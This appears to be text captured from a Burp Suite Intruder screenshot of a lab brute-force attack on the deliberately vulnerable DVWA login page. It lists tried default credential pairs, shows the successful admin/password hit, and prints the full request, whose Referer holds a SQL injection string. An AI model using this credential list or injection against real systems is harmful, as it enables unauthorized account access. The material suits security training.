 9. Intruder attack of http://172.16.50.10
Attack Save
9. Intruder attack of http://172.16.50.10
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Welcome Comment
13 sys admin 200 66 4919
14 none admin 200 34 4920
15 xampp admin 200 39 4919
16 wampp admin 200 34 4919
17 ppmax2011 admin 200 27 4919
18 turnkey admin 200 34 4920
19 vagrant admin 200 29 4919
20 admin password 200 26 4985 1
21 password password 200 34 4919
22 manager password 200 38 4920
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.16.50.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.50.10/dvwa/vulnerabilities/brute/?username=%27+or+%271%27+%3D+%271&password=&Login=Login
9 Cookie: security=low; PHPSESSID=c762aaf4e0b4c440e2b871aea974adec
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, iSS
12
13
Search
0 highlights
173 of 361